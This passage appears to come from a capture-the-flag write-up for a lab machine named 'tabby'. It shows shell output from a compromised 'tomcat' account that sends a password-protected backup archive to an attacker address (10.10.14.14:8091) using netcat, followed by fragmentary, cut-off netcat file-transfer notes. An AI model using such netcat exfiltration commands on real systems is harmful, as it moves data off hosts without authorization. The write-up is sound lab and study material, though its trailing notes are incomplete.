 tomcat@tabby:/var/www/html/files/archive$ ls
tomcat@tabby:/var/www/html/files/archive$ cd ..
tomcat@tabby:/var/www/html/files$ file 16162020_backup.zip
16162020_backup.zip: Zip archive data, at least v1.0 to extract
tomcat@tabby:/var/www/html/files$ unzip 16162020_backup.zip
Archive:  16162020_backup.zip
checkdir error:  cannot create var
                 Read-only file system
                 unable to process var/www/html/assets/.
[16162020_backup.zip] var/www/html/favicon.ico password:
   skipping: var/www/html/favicon.ico  incorrect password
checkdir error:  cannot create var
                 Read-only file system
                 unable to process var/www/html/files/.
   skipping: var/www/html/index.php  incorrect password
   skipping: var/www/html/logo.png   incorrect password
   skipping: var/www/html/news.php   incorrect password
   skipping: var/www/html/Readme.txt  incorrect password
tomcat@tabby:/var/www/html/files$ unzip 16162020_backup.zip nc -w 3 10.10.14.14 8091 < 16162020_backup.zip
Archive:  16162020_backup.zip
caution: filename not matched:  nc
caution: filename not matched:  -w
caution: filename not matched:  3
caution: filename not matched:  10.10.14.14
caution: filename not matched:  8091
tomcat@tabby:/var/www/html/files$ nc -w 3 10.10.14.14 8091 < 16162020_backup.zip
tomcat@tabby:/var/www/html/files$ ls
16162020_backup.zip  archive  revoked_certs  statement
tomcat@tabby:/var/www/html/files$
On the sending end running,
nc -w 3 [destination] 1234 < out.file
will connect to the receiver and begin sending file
For faster transfers if both sender and receiver has
process.
On the receiving end
nc -l -p 1234 | uncompress -c | tar xvf
On the sending end,
tar cfp - /some/dir | compress -c | nc
A much cooler but less useful use of netcat is, it ca
On the sender end run